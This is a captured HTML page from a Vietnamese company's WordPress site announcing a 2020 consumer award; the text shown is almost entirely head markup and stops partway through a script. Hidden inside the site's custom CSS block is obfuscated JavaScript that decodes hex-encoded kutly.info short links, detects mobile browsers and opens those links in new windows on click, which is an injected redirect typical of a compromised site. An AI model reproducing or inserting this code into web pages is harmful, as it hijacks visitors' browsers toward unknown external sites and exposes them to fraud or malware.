

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpm.vn/cong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020/
body_size: 15835
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC VINH DỰ NHẬN GIẢI THƯỞNG TIN VÀ DÙNG 2020 &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="https://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="https://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mpm.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://mpm.vn/wp-json/wp/v2/posts/1726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mpm.vn/cong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020/" />
<link rel='shortlink' href='https://mpm.vn/?p=1726' />
<link rel="alternate" type="application/json+oembed" href="https://mpm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpm.vn%2Fcong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mpm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpm.vn%2Fcong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020%2F&#038;format=xml" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 